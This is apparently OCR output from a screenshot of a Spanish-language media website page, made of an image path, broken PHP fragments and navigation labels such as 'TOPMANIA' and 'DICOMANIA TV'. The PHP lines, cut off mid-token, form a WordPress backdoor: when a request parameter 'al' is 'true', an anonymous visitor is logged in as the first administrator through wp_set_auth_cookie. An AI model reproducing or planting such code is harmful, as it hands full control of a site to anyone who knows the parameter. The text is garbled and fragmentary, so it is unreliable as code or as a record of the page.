
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
GED "REUNIÓN DE TRABAJO"